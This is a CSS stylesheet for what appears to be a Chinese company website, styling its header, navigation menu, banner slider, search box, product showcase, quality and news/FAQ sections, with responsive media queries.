@media (max-width: 768px) { .home_common_title { padding-top: 1.73611rem; padding-bottom: 1.38889rem; } }

.home_common_title .container .line_en span em { font-size: 40px; font-weight: bold; letter-spacing: 2px; line-height: 1; }

@media (max-width: 768px) { .home_common_title .container .line_en span em { font-size: 27px; } }

.home_common_title .container .line_ch { margin-top: 15px; }

.home_common_title .container .line_ch span { position: relative; font-size: 22px; }

@media (max-width: 768px) { .home_common_title .container .line_ch span { font-size: 18px; } }

.home_common_title .container .line_ch span::before { content: ''; position: absolute; top: 50%; left: -110px; width: 90px; height: 1px; background-color: #9a9a9a; }

.home_common_title .container .line_ch span::after { content: ''; position: absolute; top: 50%; right: -110px; width: 90px; height: 1px; background-color: #9a9a9a; }

.home_common_title .container .line_ch p.desc { margin-top: 10px; color: #7c7c7c; }

.home_common_title2 .container .line_big { position: relative; padding-bottom: 20px; font-size: 30px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title2 .container .line_big { font-size: 22px; } }

.home_common_title2 .container .line_big::after { content: ''; position: absolute; left: 50%; bottom: 0; width: 100px; height: 6px; background-color: #fff; border-radius: 10px; transform: translateX(-50%); }

.home_common_title2 .container .line_small { margin-top: 20px; }

.home_common_title3 { text-align: left; line-height: 1; }

.home_common_title3 .line1 { color: #fff; }

.home_common_title3 .line1 .en { font-size: 45px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title3 .line1 .en { font-size: 30px; } }

.home_common_title3 .line1 .ch { font-size: 22px; transform: translateY(-3px); }

@media (max-width: 768px) { .home_common_title3 .line1 .ch { font-size: 16px; } }

.home_common_title3 .middle_line { width: 50px; height: 2px; background-color: #fff; margin: 30px 0; }

@media (max-width: 768px) { .home_common_title3 .middle_line { margin: 1.04167rem 0; } }

.home_common_title3 .line2 { line-height: 1.3; color: rgba(255, 255, 255, 0.9); font-size: 15px; }

@media (max-width: 768px) { .home_common_title3 .line2 { font-size: 14px; } }

[id*="my_wrapper"] { overflow: hidden; }

.ff_pmzd { font-family: "pmzd"; }

.ff_sszhjt { font-family: "sszhjt"; }

/*=============  公共部分结束  =============*/
* { touch-action: pan-y; }

/*  头部  */
header { /*position: fixed;*/ top: 0; z-index: 520; width: 100%; /*  导航条  */ }
.submit{ margin-right:8px;}
header .header_content .row { display: flex; }
.header_bot01{ clear:both; overflow:hidden;}
.header_bot02{ background:#3c3c3c; clear:both; }

header .header_content .row .hc_left { display: flex; align-items: center; }
header .header_content .row .hc_leftny{ padding:0px;}
header .header_content .row .hc_left .company_logo img { width: 100%; }
header .header_content .row .hc_left .middle_line { margin: 0 15px; width: 1px; height: 55px; background-color: #023763; }
header .header_content .row .hc_left .right_text { margin-left: 10px; text-align: left; color: #fff; white-space: nowrap; }
header .header_content .row .hc_left .right_text a { color: #fff; }
header .header_content .row .hc_left .right_text .line1 { font-size: 21px; font-weight: bold; }
header .header_content .row .hc_left .right_text .line2 { font-size: 13px; }

header .header_content .row .top_right { text-align:left; }
.top_right_top{ border-bottom:1px solid #000000; display: flex; padding-bottom:8px; padding-top:25px;}
.top_right_top02{background:url(top_dh.jpg) no-repeat left center; padding-left:145px;font-size:32px; color:#cd221a; line-height:32px; margin-left:10px;}
.top_right_bot{ clear:both;display: flex; float:right; padding-bottom:8px; padding-top:8px;}
.top_right_bot a{ font-size:14px; color:#5d5d5d; padding-left:5px; margin-left:5px; border-left:1px solid #000000;}
.top_right_bot a:nth-child(1){ border:none; }

.hc_ewm{display: flex; align-items: center;}


header .header_content .row .hc_right { display: flex; align-items: center; justify-content: flex-end; }

header .header_content .row .hc_right ul.hc_nav { display: flex; }

header .header_content .row .hc_right ul.hc_nav > li.nav_on > a::before { width: 100%; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color: #00755a; color: #fff; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .row .hc_right ul.hc_nav > li a { font-weight: 600; }

header .header_content .row .hc_right ul.hc_nav > li a i.dropdown_icon { display: none; }

header .header_content .row .hc_right ul.hc_nav > li > a { text-transform: uppercase; padding: 10px 27px; color: #fff; font-size: 15px; font-weight: 600; position: relative; transition: all .4s ease; display: flex; justify-content: space-between; white-space: nowrap; background:url(nav_li.jpg) no-repeat left center; }
header .header_content .row .hc_rightny ul.hc_nav > li > a{ color:#5d5858;}
header .header_content .row .hc_right ul.hc_nav > li > a:hover { background-color: initial; color:#FFF; background:#0156b2; }

header .header_content .row .hc_right ul.hc_nav > li > a span { position: relative; z-index: 99; }

header .header_content .row .hc_right ul.hc_nav > li > a::before { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; background-color: #fff; transition: all .4s ease; }

header .header_content .row .hc_right ul.hc_nav > li > a::after { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; display: none; background-color: #337fe5; transition: all .4s ease; }

header .header_content .row .hc_right ul.hc_nav > li > a > i.dropdown_icon { display: block; transform: rotateZ(90deg); font-size: 12px; font-weight: normal; }


header nav.navbar.bootsnav.navbar-default { background-color: #fff; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; position: fixed; z-index: 521; width: 100%; top: 0; box-shadow: 0 5px 5px #f0f0f0; }

header nav.navbar.bootsnav.navbar-default .container { padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container::before, header nav.navbar.bootsnav.navbar-default .container::after { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header { margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ display: flex; justify-content: space-between; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header::before, header nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; padding-right: 8px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 50px; } }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 33px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .right_text .line1 { font-weight: bold; font-size: 20px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text { line-height: 1; text-align: left; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 26px; font-weight: bold; color: #2e2e2e; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 22px; } 
.hc_ewm{ display:none;}
.top_right_top02{background:url(top_dh1200.jpg) no-repeat left center; padding-left:40px;}


}

@media (max-width: 500px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 18px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .en { margin-top: 5px; color: #dfdfdf; font-size: 12px; font-weight: bold; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; display: flex !important; align-items: center; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { flex-direction: column; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse.in ul.nav.navbar-nav > li { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav { padding: 0; text-align: left; width: 100%; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; border-bottom: 1px solid #f5f5f5; transform: translateY(0); -webkit-transform: translateY(100%); transform: translateY(100%); -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; opacity: 0; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(1) { -webkit-transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(2) { -webkit-transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(3) { -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(4) { -webkit-transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(5) { -webkit-transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(6) { -webkit-transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(7) { -webkit-transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(8) { -webkit-transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li::after { content: ""; width: 0; height: 3px; background: #337fe5; position: absolute; bottom: 0; left: 0; transition: all 0.5s ease 0s; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li .dropdown_icon { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on::after { width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on a { font-size: 16px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { text-transform: uppercase; font-weight: 600; padding: 40px 20px; color: #5b5b5b; font-size: 16px; margin-bottom: 0; position: relative; z-index: 10; border: none; border-bottom: solid 1px #e0e0e0; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 35px 10px; font-size: 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

@media screen and (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 25px 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::after { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse a.site_language { width: 32px; height: 32px; background-color: #337fe5; border-radius: 50%; line-height: 32px; color: #fff; font-size: 14px; margin-top: -5px; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse a.site_language { margin-top: 20px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }

/*  中间部分 */
.banner { overflow: hidden; }

.banner .banner_img .swiper-container .swiper-slide { text-align: center; }

.banner .banner_img .swiper-container .swiper-slide a { width: 100%; text-align: center; }

.banner .banner_img .swiper-container .swiper-slide img { width: 100%; height: auto; min-height: 100%; }

@media (max-width: 500px) { .banner .banner_img .swiper-container .swiper-slide img { height: 180px; width: auto; margin: 0 -100%; } }

.banner .banner_img .swiper-container .swiper-slide-active img, .banner .banner_img .swiper-container .swiper-slide-duplicate-active img { transform: scale(1); transition: 6s linear; }

@media screen and (max-width: 768px) { .banner .banner_img .swiper-container .swiper-button-prev, .banner .banner_img .swiper-container .swiper-button-next { background-size: 0.9375rem 1.52778rem; } }

.banner .banner_img img { width: 100%; }

.search_box { background-color: #fff; border-bottom: 1px solid #c6c6c6; padding: 10px 0; }

.search_box .container { display: flex; justify-content: space-between; }

.search_box .container .left_text { display: flex; align-items: center; color: #374049; white-space: nowrap; }

.search_box .container .left_text .tit_name { font-size: 30px; line-height: 1; color: #37414a; position: relative; padding-right: 20px; margin-right: 20px; }

.search_box .container .left_text .tit_name::after { content: ''; position: absolute; top: 50%; right: 0; width: 1px; height: 100%; transform: translateY(-50%); background-color: #d5d5d5; }

.search_box .container .left_text span { font-size: 14px; font-weight: bold; }

.search_box .container .left_text ul { display: flex; }

.search_box .container .left_text ul li { margin-left: 15px; }

@media (max-width: 1200px) { .search_box .container .left_text ul li { margin-left: 5px; } }

.search_box .container .left_text ul li a { color: #374049; font-size: 14px; font-weight: 600; }

.search_box .container .left_text ul li a:hover { color: #0078ad; }

.search_box .container .right_con { flex-grow: 1; padding-left: 30px; }

.search_box .container .right_con .top_search .search_form { height: 36px; border: 2px solid #c8c8c8; display: flex; }

.search_box .container .right_con .top_search .search_form .input { flex: 70%; }

.search_box .container .right_con .top_search .search_form .input .inputBox { width: 100%; height: 100%; padding: 2px 0 2px 17px; }

.search_box .container .right_con .top_search .search_form .submit { flex: 20%; background-color: #424242; color: #fff; white-space: nowrap; }

.about { padding: 60px 0 40px 0; background-color: #efefef; text-align: left; }

@media (max-width: 768px) { .about { padding: 2.08333rem 0 1.38889rem 0; } }

@media (max-width: 992px) { .about .about_top .row .a_left { padding-right: 0; width: 100%; } }

.about .about_top .row .a_left span.tit { color: #0078ad; position: relative; font-size: 28px; font-weight: bold; padding-bottom: 20px; }

@media (max-width: 768px) { .about .about_top .row .a_left span.tit { font-size: 20px; } }

.about .about_top .row .a_left span.tit::before { content: ''; position: absolute; bottom: 0; left: 0; width: 50px; height: 2px; background-color: #fff; display: none; }

.about .about_top .row .a_left p.t2 { font-size: 20px; color: #333; font-weight: 600; }

.about .about_top .row .a_left em.en { color: #35313a; font-size: 40px; font-weight: bold; }

@media (max-width: 768px) { .about .about_top .row .a_left em.en { font-size: 25px; } }

.about .about_top .row .a_left p.desc { margin-top: 20px; line-height: 1.8; font-size: 16px; }

@media (max-width: 768px) { .about .about_top .row .a_left p.desc { margin-top: 0.69444rem; line-height: 1.6; } }

.about .about_top .row .a_left a.more { background-color: #000; color: #fff; padding: 7px 30px; font-size: 16px; position: relative; overflow: hidden; display: inline-flex; align-items: center; }

.about .about_top .row .a_left a.more:hover::before { left: 0; opacity: .3; }

.about .about_top .row .a_left a.more::before { content: ''; position: absolute; left: -100%; top: 0; width: 100%; height: 100%; background-color: #fff; opacity: 0; transition: all .5s ease; }

.about .about_top .row .a_left a.more i.iconfont { font-size: 36px; color: #fff; line-height: 15px; margin-left: 3px; }

@media (max-width: 992px) { .about .about_top .row .a_right { width: 100%; margin-top: 15px; } }

.about .about_top .row .a_right .img { position: relative; }

.about .about_top .row .a_right .img img { max-width: 100%; }

.about .about_top .swiper-container_quality.quality { overflow: hidden; }

.about .about_top .swiper-container_quality.quality .item { width: 100%; display: inline-flex; flex-direction: column; justify-content: center; align-items: center; border-right: 1px solid #ccc; }

.about .about_top .swiper-container_quality.quality .item .top { font-size: 45px; font-weight: bold; color: #000; position: relative; }

@media (max-width: 768px) { .about .about_top .swiper-container_quality.quality .item .top { font-size: 35px; } }

.about .about_top .swiper-container_quality.quality .item .bottom { color: #666666; }

.home_pro_show { background: url("./images/pro_bg_02.jpg") no-repeat center/cover fixed; padding-bottom: 60px; }

@media (max-width: 768px) { .home_pro_show { padding-bottom: 1.73611rem; } }

.home_pro_show .home_common_title { color: #fff; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate { overflow: hidden; padding-bottom: 20px; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box { display: flex; justify-content: space-between; white-space: nowrap; align-items: center; margin: 0 auto; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul { display: flex; margin: 0 auto; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li { margin-left: 20px; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li:first-of-type { margin-left: 0; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 12px 40px; white-space: nowrap; position: relative; background-color: #000; color: #fff; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a::before { content: ''; position: absolute; left: 50%; transform: translate3d(-50%, 100%, 0); bottom: 0; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #0078ad; display: none; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { content: ''; position: absolute; left: 50%; transform: translate3d(-50%, 100%, 0); bottom: 0px; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #0078ad; display: none; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover { background-color: #0078ad; border-color: #0078ad; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after, .home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before { display: block; }

@media (max-width: 1200px) { .home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 7px 40px; } }

@media (max-width: 992px) { .home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding-left: 20px; padding-right: 20px; } }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box a.pro_center_link { margin-left: 20px; padding: 5px 15px; border: 2px solid #0078ad; color: #0078ad; font-size: 16px; font-weight: bold; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box a.pro_center_link:hover { background-color: #0078ad; color: #fff; }

.home_pro_show .top_cate .cate_box .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .home_pro_show .top_cate .cate_box .progress_bar { margin-top: 1.04167rem; } }

.home_pro_show .top_cate .cate_box .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.home_pro_show .top_cate .cate_box .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.home_pro_show .bottom_pro ul { overflow: hidden; }

.home_pro_show .bottom_pro ul li.item { margin-top: calc(4% / 3); }

.home_pro_show .bottom_pro ul li.item a { display: flex; flex-direction: column; width: 100%; height: 100%; border-bottom: 3px solid #0078ad; }

.home_pro_show .bottom_pro ul li.item a .img { position: relative; }

.home_pro_show .bottom_pro ul li.item a .img img { width: 100%; }

.home_pro_show .bottom_pro ul li.item a .bottom_text { border-top: 1px solid #ccc; padding: 15px 10px; flex-grow: 1; background-color: #fff; color: #3d3d3d; display: flex; flex-direction: column; position: relative; }

.home_pro_show .bottom_pro ul li.item a .bottom_text::before { content: ''; position: absolute; z-index: 2; top: 0; left: -2px; width: 2px; height: 100%; background-color: #383a40; }

.home_pro_show .bottom_pro ul li.item a .bottom_text::after { content: ''; position: absolute; z-index: 2; top: 0; right: -2px; width: 2px; height: 100%; background-color: #383a40; }

.home_pro_show .bottom_pro ul li.item a .bottom_text .title { font-size: 15px; }

.home_pro_show .bottom_pro ul li.item a .bottom_text .more { border-radius: 5px; padding: 3px 8px; color: #fff; align-self: center; margin-top: 10px; background-color: #0078ad; position: relative; }

.home_pro_show .bottom_pro ul li.item a .bottom_text .more:hover::before { left: 0; opacity: .3; }

.home_pro_show .bottom_pro ul li.item a .bottom_text .more::before { content: ''; position: absolute; border-radius: 5px; left: -100%; top: 0; width: 100%; height: 100%; background-color: #fff; opacity: 0; transition: all .5s ease; }

.home_quality { background: url("./images/quality_bg1_02.jpg") no-repeat left top, url("./images/quality_bg2_03.jpg") no-repeat right bottom; }

.home_quality .home_quality_title .line_en { color: #504a49; }

.home_quality .home_quality_title .line_en em { font-size: 40px; font-weight: bold; font-family: 'Arial'; letter-spacing: 2px; line-height: 1; }

@media (max-width: 768px) { .home_quality .home_quality_title .line_en em { font-size: 27px; } }

.home_quality .qua_content { margin-top: 40px; }

@media (max-width: 768px) { .home_quality .qua_content { margin-top: 1.38889rem; } }

.home_quality .qua_content ul { display: flex; flex-wrap: wrap; justify-content: space-between; }

.home_quality .qua_content ul li { width: calc(100% / 3 - 2%); display: flex; flex-direction: column; position: relative; }

@media (max-width: 768px) { .home_quality .qua_content ul li { width: calc(100%); } }

.home_quality .qua_content ul li:nth-child(2) { flex-direction: column-reverse; }

@media (max-width: 768px) { .home_quality .qua_content ul li:nth-child(2) { flex-direction: column; } }

.home_quality .qua_content ul li:nth-child(2)::after { bottom: initial; top: 0; }

@media (max-width: 768px) { .home_quality .qua_content ul li:nth-child(2)::after { bottom: 0; top: initial; } }

.home_quality .qua_content ul li::after { content: ''; position: absolute; left: 0; bottom: 0; width: 100%; height: 5px; background-color: #a8a8a8; display: none; }

.home_quality .qua_content ul li .img img { width: 100%; }

.home_quality .qua_content ul li .text { padding: 25px 20px; }

.home_quality .qua_content ul li .text span.tit { color: #504a49; font-size: 22px; }

@media (max-width: 992px) { .home_quality .qua_content ul li .text span.tit { font-size: 18px; } }

.home_quality .qua_content ul li .text span.desc { color: #9b9b9b; font-size: 15px; line-height: 1.8; margin-top: 10px; }

.home_news {  }

.home_news .container .row .item_news { text-align: left; }

.home_news .container .row .item_news .item_news_title span { text-align: center; display: block; font-weight: 600; font-size: 18px; color: #5b5b5b; position: relative; border-bottom: 7px solid #5b5b5b; padding-bottom: 10px; }

.home_news .container .row .item_news .item_news_title span::after { content: ''; position: absolute; left: 50%; bottom: -16px; transform: translateX(-50%); border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #5b5b5b; }

.home_news .container .row .item_news .item_news_content { width: 100%; margin-top: 50px; }

.home_news .news_faq{overflow: auto; width: 1200px; margin: 0 auto;}
.home_news .news_faq li{ padding: 10px;  float: left;  width: 48%;  box-sizing: border-box;  text-align: left;  border-bottom: 1px solid #ccc;  margin: 10px;}
.home_news .news_faq p{ font-size:16px; padding-left: 37px;color:#545454; background:url(faq_w.jpg) no-repeat left center; line-height:25px; margin-bottom:14px; height:25px; overflow:hidden;}
.home_news .news_faq b{float: right;}
.home_news .news_faq span{ font-size:15px; color:#919191; padding-left: 37px;display:block; line-height:25px; background:url(faq_a.jpg) no-repeat top left;height:50px; overflow:hidden;}

@media (max-width: 768px) { .home_news .container .row .item_news .item_news_content { margin-top: 1.38889rem; } }

.home_news .container .row .item_news .item_news_content ul { width: 100%; }

.home_news .container .row .item_news .item_news_content ul li { width: 100%; margin-top: 50px; }


@media (max-width: 768px) { .home_news .container .row .item_news .item_news_content ul li { margin-top: 1.38889rem; } }

.home_news .container .row .item_news .item_news_content ul li:first-child { margin-top: 0; }

.home_news .container .row .item_news .item_news_content ul li a { width: 100%; display: flex; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; }

.home_news .container .row .item_news .item_news_content ul li a:hover .right_text { color: #0078ad; }

.home_news .container .row .item_news .item_news_content ul li a:hover .right_text .tit { color: #0078ad; }

.home_news .container .row .item_news .item_news_content ul li a .img { flex-basis: 24%; flex-shrink: 0; }

.home_news .container .row .item_news .item_news_content ul li a .img img { width: 100%; max-width: 100%; }

.home_news .container .row .item_news .item_news_content ul li a .right_text { margin-left: 15px; text-align: left; color: #858585; min-width: 0; }

.home_news .container .row .item_news .item_news_content ul li a .right_text span { display: block; width: 100%; }

.home_news .container .row .item_news .item_news_content ul li a .right_text span.tit { color: #353535; font-size: 15px; }

.home_news .container .row .item_news .item_news_content ul li a .right_text p.desc { font-size: 13px; }

.home_news .container .row .item_news a.more { font-size: 18px; background-color: #000; color: #fff; padding: 5px 20px; position: relative; overflow: hidden; display: inline-flex; align-items: center; }

.home_news .container .row .item_news a.more i.iconfont { font-size: 25px; line-height: 15px; margin-left: 5px; }

.home_news .container .row .item_news a.more:hover::before { left: 0; opacity: .3; }

.home_news .container .row .item_news a.more::before { content: ''; position: absolute; left: -100%; top: 0; width: 100%; height: 100%; background-color: #fff; opacity: 0; transition: all .5s ease; }

.home_news .container .row .item_exhibition { text-align: center; }

.home_news .container .row .item_exhibition .swiper-container_exhibition { overflow: hidden; width: calc(100% - 60px); margin: 0 auto; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .img img { max-width: 100%; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .bottom_text { text-align: left; color: #858585; padding: 20px; display: flex; justify-content: center; }

